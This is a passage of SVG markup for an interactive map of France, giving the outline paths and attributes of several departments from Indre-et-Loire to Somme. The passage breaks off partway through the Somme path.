                                                                <path data-country="FR" data-num="37" data-dep="Indre-et-Loire"
                                                                    d="M204.1875,192.875 L204.5625,193.75 L198.90625,195.3125 L197.5625,197.28125 L195.1875,195.71875 L196.375,199.625 L194.21875,199.625 L190.3125,196.875 L188.375,200.78125 L189.34375,201.96875 L189.34375,203.125 L187.375,205.6875 L187.59375,209.96875 L184.46875,213.6875 L182.25,221.6875 L182.5,221.6875 L183.28125,224.8125 L187,225.59375 L187,227.9375 L191.6875,229.3125 L191.6875,233.03125 L191.5,235.375 L197.34375,235.375 L202.4375,234.1875 L202.03125,232.03125 L203.59375,231.0625 L205.15625,233.21875 L206.53125,233.8125 L207.6875,238.5 L211.03125,242 L211.40625,244.75 L214.4375,247.75 L216.15625,247.59375 L218.28125,245.625 L219.8125,237.65625 L220.78125,234.84375 L221.5,231.34375 L224.59375,230.21875 L226.6875,230.625 L228.09375,231.90625 L229.625,229.375 L231.03125,228.09375 L231.03125,226.5625 L232.84375,226.4375 L233.28125,224.59375 L231.71875,222.5 L231.96875,221.625 L230.875,220.6875 L227.9375,216.34375 L224.15625,216.34375 L223.03125,214.65625 L223.03125,207.625 L221.5,203.5625 L221.21875,198.53125 L219.25,198.375 L217,196.6875 L216.4375,196.6875 L214.46875,198.09375 L213.21875,197.25 L212.9375,195.3125 L214.34375,194.59375 L214.46875,193.90625 L213.65625,193.1875 L204.1875,192.875 L204.1875,192.875 L204.1875,192.875 L204.1875,192.875 Z M204.1875,192.875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="45" data-dep="Loiret"
                                                                    d="M265.71875,156.46875 L263.1875,158.8125 L257.46875,159.3125 L257.25,159.6875 L257.8125,160.8125 L256,162.34375 L256.40625,166 L254.875,166.28125 L253.875,169.90625 L252.1875,171.75 L249.8125,171.75 L247.5625,173 L246.3125,171.59375 L244.90625,171.03125 L243.375,172.03125 L243.375,173.5625 L242.25,174.40625 L240.4375,173.28125 L239.3125,174.125 L239.4375,175.375 L238.90625,176.53125 L239.3125,176.65625 L240.96875,176.65625 L240.84375,177.78125 L239.71875,179.71875 L239.71875,180.71875 L240.84375,180.71875 L241.8125,181.84375 L242.09375,182.96875 L239.875,185.1875 L240.96875,187.875 L240.96875,189.125 L242.8125,190.375 L245.34375,190.65625 L247,192.0625 L247.4375,194.46875 L249.25,196.5625 L251.21875,196 L252.0625,194.1875 L255.15625,194.59375 L255.84375,195.3125 L257.8125,195.3125 L258.78125,194.1875 L265.9375,194.46875 L267.625,196.96875 L269.59375,197.8125 L271.28125,199.375 L273.375,199.09375 L273.9375,198.375 L275.1875,198.375 L276.75,200.34375 L279.96875,200.5 L280.8125,201.59375 L283.0625,204.6875 L284.03125,205.53125 L285.28125,205.40625 L285.4375,202.59375 L286,202.3125 L286.84375,202.4375 L288.25,204.28125 L289.21875,204.6875 L291.21875,203.875 L290.90625,203.53125 L290.71875,201.5625 L294.625,200.40625 L294.03125,198.25 L293.4375,195.125 L290.90625,191.625 L290.3125,189.46875 L294.21875,189.46875 L296.96875,187.5 L297.34375,184.59375 L295.59375,182.625 L300.6875,178.34375 L300.6875,174.8125 L298.125,172.09375 L297.15625,168.96875 L293.625,165.625 L288.75,168.375 L288.375,166.8125 L286.21875,166.625 L285.625,168.1875 L283.6875,168.5625 L278.40625,168.375 L276.25,169.75 L274.5,168.1875 L277.625,166.03125 L277.4375,162.71875 L275.09375,161.53125 L273.125,158.59375 L267.875,158.21875 L265.71875,156.46875 L265.71875,156.46875 L265.71875,156.46875 L265.71875,156.46875 Z M265.71875,156.46875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="36" data-dep="Indre"
                                                                    d="M246.71875,217.4375 L245.46875,217.875 L242.9375,217.71875 L240,218.71875 L239.3125,220.25 L239.03125,219.6875 L235.65625,219.84375 L233.96875,221.25 L232,221.53125 L231.71875,222.5 L233.28125,224.59375 L232.84375,226.4375 L231.03125,226.5625 L231.03125,228.09375 L229.625,229.375 L228.09375,231.90625 L226.6875,230.625 L224.59375,230.21875 L221.5,231.34375 L220.78125,234.84375 L219.8125,237.65625 L218.28125,245.625 L216.15625,247.59375 L214.4375,247.75 L214.9375,248.25 L214.9375,251.96875 L214.15625,254.3125 L217.875,257.25 L219.8125,259.1875 L222.9375,259.59375 L224.125,263.6875 L226.25,264.84375 L225.875,267.78125 L224.3125,268.0625 L224.875,268.1875 L229.78125,268.5625 L231.53125,266.8125 L234.65625,269.9375 L238.5625,265.4375 L240.3125,266.625 L242.65625,266.40625 L243.4375,266.8125 L246.96875,267 L248.125,263.875 L257.90625,265.0625 L261.625,266.03125 L263.3125,265.84375 L263.40625,264.28125 L265.375,262.3125 L264.96875,260.625 L263.84375,258.40625 L264.25,257.5625 L264.40625,255.03125 L265.09375,254.1875 L265.25,253.625 L263.5625,252.09375 L263,250.125 L260.34375,248.71875 L260.34375,247.03125 L262.28125,245.90625 L262.28125,244.78125 L260.46875,243.25 L259.90625,242.28125 L261.3125,241.5625 L261.1875,240.3125 L263.40625,238.46875 L263.28125,237.65625 L261.46875,237.65625 L260.34375,236.375 L260.34375,235.6875 L261.3125,234 L261.3125,232.75 L259.0625,229.78125 L259.5,227.125 L258.21875,226.15625 L255.5625,226.28125 L253.46875,227.125 L250.65625,226.71875 L249.25,225.59375 L248.96875,224.75 L251.21875,222.90625 L251.375,220.6875 L248.40625,219 L246.71875,217.4375 L246.71875,217.4375 L246.71875,217.4375 L246.71875,217.4375 Z M246.71875,217.4375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="41" data-dep="Loir-et-Cher"
                                                                    d="M214.5,168.25 L213.1875,169.9375 L211.625,172.65625 L213.5625,174.4375 L213.375,178.53125 L212.59375,181.25 L210.625,181.25 L210.625,184.96875 L207.90625,188.5 L204.96875,189.65625 L203.59375,191.40625 L204.1875,192.875 L213.65625,193.1875 L214.46875,193.90625 L214.34375,194.59375 L212.9375,195.3125 L213.21875,197.25 L214.46875,198.09375 L216.4375,196.6875 L217,196.6875 L219.25,198.375 L221.21875,198.53125 L221.5,203.5625 L223.03125,207.625 L223.03125,214.65625 L224.15625,216.34375 L227.9375,216.34375 L230.875,220.6875 L231.96875,221.625 L232,221.53125 L233.96875,221.25 L235.65625,219.84375 L239.03125,219.6875 L239.3125,220.25 L240,218.71875 L242.9375,217.71875 L245.46875,217.875 L246.71875,217.4375 L248.40625,219 L251.375,220.6875 L253.875,220.53125 L253.75,218 L254.875,216.75 L256,216.625 L256.96875,217.71875 L260.90625,217.3125 L263.40625,215.90625 L263.125,214.9375 L262.4375,214.09375 L262.5625,212.25 L264.40625,208.90625 L266.78125,207.90625 L266.78125,205.8125 L267.34375,204.5625 L265.8125,204 L264.8125,201.875 L262.28125,201.1875 L262.15625,200.34375 L264.6875,198.25 L267.53125,196.84375 L265.9375,194.46875 L258.78125,194.1875 L257.8125,195.3125 L255.84375,195.3125 L255.15625,194.59375 L252.0625,194.1875 L251.21875,196 L249.25,196.5625 L247.4375,194.46875 L247,192.0625 L245.34375,190.65625 L242.8125,190.375 L240.96875,189.125 L240.96875,187.875 L239.875,185.1875 L242.09375,182.96875 L241.8125,181.84375 L240.84375,180.71875 L239.71875,180.71875 L239.71875,179.71875 L240.84375,177.78125 L240.96875,176.65625 L239.3125,176.65625 L236.78125,175.9375 L234.40625,178.1875 L231.71875,178.46875 L227.375,177.34375 L226.125,174.53125 L224.4375,173.5625 L223.46875,171.3125 L220.65625,171.3125 L219.53125,170.46875 L221.21875,169.5 L221.34375,168.65625 L219.53125,168.65625 L216.4375,169.21875 L214.5,168.25 L214.5,168.25 L214.5,168.25 L214.5,168.25 Z M214.5,168.25">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="18" data-dep="Cher"
                                                                    d="M267.53125,196.84375 L264.6875,198.25 L262.15625,200.34375 L262.28125,201.1875 L264.8125,201.875 L265.8125,204 L267.34375,204.5625 L266.78125,205.8125 L266.78125,207.90625 L264.40625,208.90625 L262.5625,212.25 L262.4375,214.09375 L263.125,214.9375 L263.40625,215.90625 L260.90625,217.3125 L256.96875,217.71875 L256,216.625 L254.875,216.75 L253.75,218 L253.875,220.53125 L251.375,220.6875 L251.21875,222.90625 L248.96875,224.75 L249.25,225.59375 L250.65625,226.71875 L253.46875,227.125 L255.5625,226.28125 L258.21875,226.15625 L259.5,227.125 L259.0625,229.78125 L261.3125,232.75 L261.3125,234 L260.34375,235.6875 L260.34375,236.375 L261.46875,237.65625 L263.28125,237.65625 L263.40625,238.46875 L261.1875,240.3125 L261.3125,241.5625 L259.90625,242.28125 L260.46875,243.25 L262.28125,244.78125 L262.28125,245.90625 L260.34375,247.03125 L260.34375,248.71875 L263,250.125 L263.5625,252.09375 L265.25,253.625 L265.09375,254.1875 L264.40625,255.03125 L264.25,257.5625 L263.84375,258.40625 L264.96875,260.625 L265.375,262.3125 L263.40625,264.28125 L263.3125,265.84375 L267.90625,265.28125 L268.84375,263.28125 L271.375,260.375 L276.25,259.375 L278.8125,260.15625 L281.53125,258.03125 L281.34375,256.46875 L280.375,255.6875 L280.375,252.5625 L285.625,247.28125 L287.59375,249.4375 L289.34375,247.65625 L290.90625,247.46875 L293.625,243.96875 L298.125,244.34375 L298.1875,245.40625 L299.6875,240.625 L298.71875,238.875 L298.90625,236.34375 L299.5,231.25 L297.34375,229.125 L297.75,224.4375 L295.78125,220.3125 L295.59375,217.59375 L292.0625,214.84375 L291.5,212.5 L293.25,209.96875 L293.25,206.25 L291.21875,203.875 L289.21875,204.6875 L288.25,204.28125 L286.84375,202.4375 L286,202.3125 L285.4375,202.59375 L285.28125,205.40625 L284.03125,205.53125 L283.0625,204.6875 L280.8125,201.59375 L279.96875,200.5 L276.75,200.34375 L275.1875,198.375 L273.9375,198.375 L273.375,199.09375 L271.28125,199.375 L269.59375,197.8125 L267.625,196.96875 L267.53125,196.84375 L267.53125,196.84375 L267.53125,196.84375 L267.53125,196.84375 Z M267.53125,196.84375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="21" data-dep="Côte-d'Or"
                                                                    d="M355.375,173.25 L354.96875,175.78125 L352.4375,177.15625 L346,177.34375 L346.28125,178.75 L346.4375,180.15625 L344.46875,181.5625 L344.46875,183.9375 L344.875,184.375 L346.4375,184.375 L347.40625,186.03125 L346.84375,188.84375 L344.59375,190.53125 L344.59375,192.21875 L345.3125,192.78125 L345.15625,193.1875 L343.75,193.75 L343.34375,195.84375 L341.09375,200.625 L339.5625,202.875 L339.5625,205.125 L340.125,206.09375 L339.28125,207.21875 L337.3125,208.1875 L337.4375,210.15625 L339.28125,211.28125 L339.96875,212.8125 L339.6875,214.9375 L339.28125,216.46875 L340.25,218.15625 L343.0625,218.71875 L344.3125,220.6875 L344.3125,221.53125 L343.46875,221.8125 L343.46875,223.84375 L343.625,223.90625 L347.40625,227.8125 L351.34375,227.6875 L354.84375,230.34375 L357.375,232.1875 L357.5,234.5625 L360.15625,235.125 L362.40625,236.9375 L368.3125,234.84375 L372.375,233.5625 L374.1875,233.28125 L374.75,232.46875 L376.71875,232.59375 L378.25,233.5625 L380.5,233 L382.75,231.46875 L384.4375,231.65625 L384.46875,231.46875 L385.8125,230.6875 L385.625,229.6875 L385.25,228.53125 L386.21875,226.96875 L389.53125,225.40625 L389.53125,223.84375 L390.71875,222.28125 L391.875,220.71875 L391.5,219.34375 L392.0625,217.1875 L392.46875,214.0625 L393.25,214.0625 L393.0625,212.90625 L392.28125,212.125 L392.0625,208.21875 L390.3125,208.03125 L389.9375,204.90625 L387.78125,203.90625 L388.5625,202.9375 L389.75,202.5625 L392.28125,199.625 L392.0625,198.0625 L390.5,194.9375 L388.1875,194.53125 L387.375,196.5 L383.09375,197.46875 L382.6875,196.5 L379.5625,192.59375 L377.8125,193.5625 L375.46875,193.375 L374.6875,191.8125 L371.5625,192 L371.375,188.6875 L369.625,187.5 L372.15625,184.78125 L367.65625,178.71875 L364.15625,175 L361.03125,173.25 L355.375,173.25 L355.375,173.25 L355.375,173.25 L355.375,173.25 Z M355.375,173.25">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="58" data-dep="Nièvre"
                                                                    d="M298.75,199.78125 L297.78125,201.3125 L295.9375,201.3125 L293.46875,200.75 L290.71875,201.5625 L290.90625,203.53125 L293.25,206.25 L293.25,209.96875 L291.5,212.5 L292.0625,214.84375 L295.59375,217.59375 L295.78125,220.3125 L297.75,224.4375 L297.34375,229.125 L299.5,231.25 L298.90625,236.34375 L298.71875,238.875 L299.6875,240.625 L298.1875,245.40625 L298.3125,246.875 L301.65625,248.4375 L304,251 L306.125,249.8125 L308.09375,248.65625 L308.5,250.40625 L311.40625,250.40625 L312.1875,248.84375 L313.9375,249.625 L314.53125,252.15625 L316.09375,251.78125 L319.8125,246.6875 L321.75,248.0625 L322.0625,248.65625 L325.125,246.75 L326.375,246.90625 L327.34375,249.28125 L329.1875,249 L330.59375,247.59375 L332.40625,247.59375 L333.8125,245.78125 L335.21875,245.5 L335.5,244.5 L338.5625,244.65625 L338.71875,243.9375 L337.3125,242.6875 L337.3125,241.4375 L339.28125,240.3125 L339.28125,239.46875 L337.4375,238.34375 L337.15625,236.25 L337.3125,234.28125 L336.0625,233.4375 L337.15625,231.90625 L338.15625,231.34375 L338.84375,229.65625 L337.875,229.09375 L336.75,227.40625 L338.15625,225.4375 L340.53125,224.03125 L343.46875,224.03125 L343.46875,221.8125 L344.3125,221.53125 L344.3125,220.6875 L343.0625,218.71875 L340.25,218.15625 L339.28125,216.46875 L339.6875,214.9375 L339.96875,212.8125 L339.46875,211.6875 L336.34375,213.8125 L335.0625,214.375 L333.375,213.25 L333.53125,210.4375 L331.6875,210.4375 L330.15625,211.4375 L329.75,210.15625 L330.59375,208.75 L329.59375,207.5 L328.46875,209.1875 L328.625,210.4375 L325.96875,210.3125 L321.75,206.375 L318.53125,206.25 L318.53125,204.125 L316.28125,202.71875 L315.84375,200.90625 L315.15625,200.78125 L315.15625,204.28125 L313.90625,204.5625 L312.0625,204 L310.125,205.25 L309,205.53125 L307.875,204.5625 L306.75,205.125 L304.21875,203.4375 L302.40625,203.4375 L301.125,202.59375 L301.40625,201.03125 L300,199.78125 L298.75,199.78125 L298.75,199.78125 L298.75,199.78125 L298.75,199.78125 Z M298.75,199.78125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="71" data-dep="Saône-et-Loire"
                                                                    d="M343.46875,223.84375 L343.46875,224.03125 L340.53125,224.03125 L338.15625,225.4375 L336.75,227.40625 L337.875,229.09375 L338.84375,229.65625 L338.15625,231.34375 L337.15625,231.90625 L336.0625,233.4375 L337.3125,234.28125 L337.15625,236.25 L337.4375,238.34375 L339.28125,239.46875 L339.28125,240.3125 L337.3125,241.4375 L337.3125,242.6875 L338.71875,243.9375 L338.5625,244.65625 L335.5,244.5 L335.21875,245.5 L333.8125,245.78125 L332.40625,247.59375 L330.59375,247.59375 L329.1875,249 L327.34375,249.28125 L326.375,246.90625 L325.125,246.75 L322.0625,248.65625 L325.6875,255.46875 L325.6875,258.40625 L326.65625,259.59375 L329.96875,259.59375 L331.125,261.15625 L334.25,261.15625 L335.625,263.09375 L335.4375,270.71875 L331.34375,273.84375 L331.25,274.0625 L331.53125,274.03125 L332.125,274.21875 L332.3125,277.34375 L335.25,277.9375 L335.625,279.3125 L337.1875,279.3125 L339.53125,277.9375 L345.78125,278.90625 L346.96875,280.09375 L348.53125,278.53125 L350.6875,278.53125 L351.84375,272.28125 L352.625,271.6875 L354.5625,271.6875 L356.9375,273.25 L358.6875,271.6875 L359.84375,273.25 L361.625,271.5 L363.75,271.3125 L364.75,274.4375 L365.5,278.34375 L366.875,278.53125 L368.0625,275.78125 L371.75,261.34375 L373.125,258.8125 L375.28125,258.59375 L377.4375,260.375 L379,259.96875 L380.9375,258.59375 L382.90625,259 L384.0625,261.53125 L385.1875,261.96875 L390.3125,261.34375 L392.28125,259.78125 L391.5,258.59375 L389.15625,257.8125 L388.9375,255.09375 L390.90625,253.71875 L391.6875,250.40625 L389.9375,247.28125 L388.75,245.71875 L389.34375,245.125 L389.34375,243.1875 L387.78125,242.1875 L387.375,240.625 L391.875,240.0625 L392.28125,238.5 L390.90625,238.5 L389.75,237.125 L387.59375,237.125 L385.8125,234.1875 L384.25,234 L384.4375,231.65625 L382.75,231.46875 L380.5,233 L378.25,233.5625 L376.71875,232.59375 L374.75,232.46875 L374.1875,233.28125 L372.375,233.5625 L368.3125,234.84375 L362.40625,236.9375 L360.15625,235.125 L357.5,234.5625 L357.375,232.1875 L354.84375,230.34375 L351.34375,227.6875 L347.40625,227.8125 L343.625,223.90625 L343.46875,223.84375 L343.46875,223.84375 L343.46875,223.84375 L343.46875,223.84375 Z M343.46875,223.84375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="39" data-dep="Jura"
                                                                    d="M393.15625,213.53125 L393.25,214.0625 L392.46875,214.0625 L392.0625,217.1875 L391.5,219.34375 L391.875,220.71875 L390.71875,222.28125 L389.53125,223.84375 L389.53125,225.40625 L386.21875,226.96875 L385.25,228.53125 L385.625,229.6875 L385.8125,230.6875 L384.46875,231.46875 L384.25,234 L385.8125,234.1875 L387.59375,237.125 L389.75,237.125 L390.90625,238.5 L392.28125,238.5 L391.875,240.0625 L387.375,240.625 L387.78125,242.1875 L389.34375,243.1875 L389.34375,245.125 L388.75,245.71875 L389.9375,247.28125 L391.6875,250.40625 L390.90625,253.71875 L388.9375,255.09375 L389.15625,257.8125 L391.5,258.59375 L392.28125,259.78125 L390.3125,261.34375 L385.1875,261.96875 L387.59375,262.90625 L391.5,268.375 L394.03125,269.53125 L394.03125,272.28125 L396.96875,271.875 L400.6875,267.78125 L403.8125,269.34375 L403.8125,271.6875 L409.46875,271.6875 L417.59375,262.75 L417.25,262.5625 L417.625,258.46875 L420.5625,254.96875 L418.59375,254.1875 L418.78125,253 L416.40625,252.78125 L416.25,251.375 L417.78125,249.84375 L417.375,248.3125 L416.53125,246.34375 L420.03125,245.21875 L421.3125,243.40625 L421.59375,241.15625 L418.78125,238.46875 L416.8125,237.9375 L412.46875,236.53125 L412.46875,232.59375 L412.1875,229.65625 L408.6875,229.9375 L403.21875,228.09375 L404.0625,226.15625 L405.3125,223.1875 L405.75,221.25 L404.34375,219.40625 L401.8125,217.71875 L401.53125,215.625 L401.5625,214.4375 L399.84375,214.375 L398.875,215.34375 L396.34375,215.34375 L394.65625,213.9375 L393.15625,213.53125 L393.15625,213.53125 L393.15625,213.53125 L393.15625,213.53125 Z M393.15625,213.53125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="51" data-dep="Marne"
                                                                    d="M329.375,95.3125 L327.03125,96.3125 L327.4375,98.25 L323.3125,98.25 L319.625,101 L319.625,106.25 L322.34375,108.03125 L323.125,109.78125 L318.625,110.15625 L318.0625,111.9375 L319.8125,113.09375 L319.03125,114.28125 L317.28125,115.0625 L317.65625,116.40625 L320.1875,116.40625 L321.1875,117.78125 L319.4375,118.96875 L317.875,123.0625 L314.9375,124.4375 L313.9375,126.5625 L312.96875,127.75 L313.1875,128.90625 L311.625,129.90625 L311.21875,132.625 L312.78125,133.59375 L313.5625,136.53125 L312.59375,138.28125 L313.1875,139.65625 L316.09375,139.46875 L316.09375,140.4375 L316.9375,140.25 L320.3125,143.8125 L325.0625,143.03125 L330.625,139.25 L333.96875,139.25 L337.34375,136.875 L341.3125,134.6875 L344.28125,134.90625 L344.6875,138.875 L348.25,144.21875 L352.21875,144.21875 L357.78125,143.03125 L361.75,144.40625 L365.90625,141.4375 L366.5,136.5 L371.09375,135.71875 L371,132.625 L367.28125,129.6875 L366.875,128.125 L368.25,125.78125 L367.0625,124.8125 L368.25,121.875 L370.40625,120.90625 L371.96875,116.03125 L368.84375,116.21875 L370.59375,114.28125 L369.21875,109.96875 L367.875,107.03125 L369.625,105.46875 L368.625,105.28125 L368.375,103.9375 C368.33461,103.94351 368.09375,103.96875 368.09375,103.96875 L366.3125,102.375 L364.3125,104.375 L363.71875,104.375 L362.9375,103.375 L358.1875,103.1875 L357.375,104.375 L356,104.375 L354.8125,101.78125 L352.21875,101.78125 L351.625,102.375 L349.0625,102.1875 L345.875,99.8125 L343.6875,99.21875 L342.90625,98.03125 L338.75,95.4375 L334,95.3125 L334.0625,97.09375 L332.6875,97.46875 L329.375,95.3125 L329.375,95.3125 L329.375,95.3125 L329.375,95.3125 Z M329.375,95.3125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="60" data-dep="Oise"
                                                                    d="M249.21875,76.21875 L247.9375,77.75 L247.15625,79.6875 L248.71875,79.6875 L247.9375,81.65625 L247.15625,85.5625 L248.3125,87.5 L248.3125,90.84375 L250.28125,90.84375 L249.5,92.1875 L248.125,94.75 L247.5625,96.5 L249.3125,98.0625 L249.875,102.5625 L250.875,104.125 L249.5,104.5 L247.75,103.53125 L247.4375,105.84375 L247.5625,105.6875 L248.3125,107.4375 L249.5,109.375 L254.78125,109.78125 L258.5,109.375 L261.03125,107.4375 L264.15625,109.375 L265.71875,110.5625 L268.0625,109.96875 L270.1875,109 L274.3125,111.15625 L278.59375,113.6875 L279.96875,115.0625 L282.3125,113.5 L284.25,114.65625 L285.4375,115.625 L287.1875,115.4375 L288.375,113.875 L291.09375,115.4375 L294.4375,114.0625 L296.375,114.65625 L298.3125,113.09375 L299.5,112.5 L299.875,112.78125 L300.28125,110.125 L298.875,108.53125 L296.5,106.9375 L295.5,108.53125 L294.90625,108.71875 L294.71875,105.75 L296.5,105.34375 L296.09375,102.59375 L293.71875,102.1875 L294.90625,100.1875 L298.28125,99.40625 L299.46875,94.65625 L301.25,93.84375 L298.875,92.0625 L299.6875,90.28125 L300.0625,84.34375 L299.25,79.75 L295.125,80.15625 L292.34375,79.78125 L287.1875,81.15625 L282.8125,85.3125 L279.25,84.125 L275.6875,83.75 L272.90625,80.96875 L267.9375,79.5625 L261.21875,80.15625 L259.4375,78.78125 L255.84375,78.78125 L253.28125,79.78125 L252.09375,78.96875 L252.09375,76.8125 L251.6875,76.21875 L249.21875,76.21875 L249.21875,76.21875 L249.21875,76.21875 L249.21875,76.21875 Z M249.21875,76.21875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="62" data-dep="Pas-de-Calais"
                                                                    d="M261.25,4.65625 L250.4375,6.71875 L241.84375,13.34375 L241.84375,39.71875 L241.78125,40.5 L244.8125,41.21875 L245.78125,43.375 L248.125,42.78125 L249.5,41.03125 L251.25,41.625 L254.96875,44.53125 L256.34375,43.96875 L257.3125,46.3125 L260.8125,47.875 L260.8125,49.8125 L263.375,50.78125 L265.90625,49.8125 L270.78125,49.21875 L271.96875,50.21875 L274.3125,49.21875 L275.46875,51.1875 L272.5625,53.125 L272.5625,55.875 L273.53125,56.84375 L274.3125,56.65625 L274.875,55.09375 L276.65625,53.90625 L278.40625,55.28125 L282.5,56.65625 L284.25,56.65625 L284.25,54.6875 L286.8125,56.46875 L287,58.03125 L285.8125,59.78125 L287.96875,58.59375 L289.75,57.8125 L290.5,59.1875 L290.5,60.5625 L293.4375,59 L298.125,59 L298.3125,59.1875 L299.46875,56.96875 L298.875,55.96875 L297.09375,55.59375 L295.125,55.59375 L293.9375,55.1875 L295.90625,54 L297.6875,54.1875 L299.46875,54 L299.6875,50.8125 L300.875,50.03125 L301.0625,48.25 L298.875,46.84375 L296.3125,46.65625 L295.71875,46.25 L297.3125,45.0625 L297.6875,43.875 L296.3125,42.90625 L294.3125,40.5 L294.53125,39.3125 L297.09375,38.125 L297.5,36.75 L295.71875,35.9375 L294.71875,33.375 L291.15625,32.96875 L287.59375,32 L287.1875,28.03125 L289.75,26.4375 L288.78125,24.4375 L286.78125,24.4375 L285.40625,26.625 L279.25,26.25 L274.28125,25.03125 L271.53125,22.0625 L271.53125,19.6875 L273.6875,18.6875 L271.90625,17.3125 L267.5625,17.125 L264.96875,10.5625 L261.25,4.65625 L261.25,4.65625 L261.25,4.65625 L261.25,4.65625 Z M261.25,4.65625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="59" data-dep="Nord"
                                                                    d="M277.78125,0.0625 L271.53125,3 L261.78125,4.5625 L261.25,4.65625 L264.96875,10.5625 L267.5625,17.125 L271.90625,17.3125 L273.6875,18.6875 L271.53125,19.6875 L271.53125,22.0625 L274.28125,25.03125 L279.25,26.25 L285.40625,26.625 L286.78125,24.4375 L288.78125,24.4375 L289.75,26.4375 L287.1875,28.03125 L287.59375,32 L291.15625,32.96875 L294.71875,33.375 L295.71875,35.9375 L297.5,36.75 L297.09375,38.125 L294.53125,39.3125 L294.3125,40.5 L296.3125,42.90625 L297.6875,43.875 L297.3125,45.0625 L295.71875,46.25 L296.3125,46.65625 L298.875,46.84375 L301.0625,48.25 L300.875,50.03125 L299.6875,50.8125 L299.46875,54 L297.6875,54.1875 L295.90625,54 L293.9375,55.1875 L295.125,55.59375 L297.09375,55.59375 L298.875,55.96875 L299.46875,56.96875 L298.3125,59.1875 L299.875,60.75 L301.4375,61.15625 L303,60.15625 L305.15625,60.15625 L305.75,61.34375 L306.53125,61.15625 L308.875,59.78125 L311.21875,61.15625 L314.34375,59 L315.71875,59 L317.28125,60.375 L320.40625,58.21875 L321.75,58.40625 L322.9375,59.375 L327.25,59.78125 L327.625,61.53125 L329.78125,59.59375 L330.9375,59.59375 L331.71875,62.125 L335.4375,63.09375 L336.5,62.375 L336.1875,62.375 L336,60.4375 L339.90625,58.09375 L339.3125,54.375 L335.59375,53.40625 L336.5625,52.40625 L336.5625,49.6875 L339.5,47.53125 L338.71875,45.96875 L332.46875,41.09375 L321.53125,41.6875 L320.375,43.625 L319,43.625 L319.1875,36.78125 L316.0625,33.09375 L313.71875,33.46875 L312.34375,31.90625 L308.4375,33.65625 L307.09375,32.3125 L304.34375,31.90625 L303.5625,29.375 L303.375,21.5625 L301.625,20.78125 L301.40625,19.59375 L300.25,19.59375 L299.84375,17.25 L297.3125,17.46875 L292.4375,19.03125 L290.09375,21.9375 L287.75,21.9375 L286.1875,20 L285.59375,17.84375 L283.65625,15.6875 L280.90625,15.6875 L279.75,13.5625 L279.75,10.21875 L281.09375,8.09375 L280.3125,5.15625 L277.78125,0.0625 L277.78125,0.0625 L277.78125,0.0625 L277.78125,0.0625 Z M277.78125,0.0625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="02" data-dep="Aisne"
                                                                    d="M320.40625,58.21875 L317.28125,60.375 L315.71875,59 L314.34375,59 L311.21875,61.15625 L308.875,59.78125 L306.53125,61.15625 L305.75,61.34375 L305.15625,60.15625 L303,60.15625 L301.4375,61.15625 L301.375,61.15625 L301.84375,63.90625 L299.28125,66.6875 L299.28125,69.25 L297.5,71.25 L297.90625,73.625 L298.875,77.59375 L300.0625,84.34375 L299.6875,90.28125 L298.875,92.0625 L301.25,93.84375 L299.46875,94.65625 L298.28125,99.40625 L294.90625,100.1875 L293.71875,102.1875 L296.09375,102.59375 L296.5,105.34375 L294.71875,105.75 L294.90625,108.71875 L295.5,108.53125 L296.5,106.9375 L298.875,108.53125 L300.28125,110.125 L299.875,112.78125 L301.65625,114.0625 L302.25,118.375 L307.5,123.4375 L309.25,124.03125 L310.25,126.375 L313.53125,127.0625 L313.9375,126.5625 L314.9375,124.4375 L317.875,123.0625 L319.4375,118.96875 L321.1875,117.78125 L320.1875,116.40625 L317.65625,116.40625 L317.28125,115.0625 L319.03125,114.28125 L319.8125,113.09375 L318.0625,111.9375 L318.625,110.15625 L323.125,109.78125 L322.34375,108.03125 L319.625,106.25 L319.625,101 L323.3125,98.25 L327.4375,98.25 L327.03125,96.3125 L329.375,95.3125 L332.6875,97.46875 L334.0625,97.09375 L333.875,90.4375 L334.46875,88.09375 L335.25,85.375 L332.6875,84 L333.28125,82.4375 L337,81.65625 L337,79.125 L339.9375,77.5625 L340.71875,75.21875 L339.75,73.65625 L339.9375,70.71875 L341.6875,69.15625 L339.9375,65.84375 L340.46875,62.375 L336.5,62.375 L335.4375,63.09375 L331.71875,62.125 L330.9375,59.59375 L329.78125,59.59375 L327.625,61.53125 L327.25,59.78125 L322.9375,59.375 L321.75,58.40625 L320.40625,58.21875 L320.40625,58.21875 L320.40625,58.21875 L320.40625,58.21875 Z M320.40625,58.21875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="80" data-dep="Somme"
                                                                    d="M241.78125,40.5 L241.25,46.9375 L245.5625,50.84375 L245.5625,52.8125 L240.28125,49.6875 L233.9375,57.5 L235.625,58.21875 L237.78125,58.03125 L238.75,59.96875 L247.34375,68.375 L247.9375,71.875 L249.875,75.40625 L249.21875,76.21875 L251.6875,76.21875 L252.09375,76.8125 L252.09375,78.96875 L253.28125,79.78125 L255.84375,78.78125 L259.4375,78.78125 L261.21875,80.15625 L267.9375,79.5625 L272.90625,80.96875 L275.6875,83.75 L279.25,84.125 L282.8125,85.3125 L287.1875,81.15625 L292.34375,79.78125 L295.125,80.15625 L299.25,79.75 L298.875,77.59375 L297.90625,73.625 L297.5,71.25 L299.28125,69.25 L299.28125,66.6875 L301.84375,63.90625 L301.375,61.15625 L299.875,60.75 L298.125,59 L293.4375,59 L290.5,60.5625 L290.5,59.1875 L289.75,57.8125 L287.96875,58.59375 L285.8125,59.78125 L287,58.03125 L286.8125,56.46875 L284.25,54.6875 L284.25,56.65625 L282.5,56.65625 L278.40625,55.28125 L276.65625,53.90625 L274.875,55.09375 L274.3125,56.65625 L273.53125,56.84375 L272.5625,55.875 L272.5625,53.125 L275.46875,51.1875 L274.3125,49.21875 L271.96875,50.21875 L270.78125,49.21875 L265.90625,49.8125 L263.375,50.78125 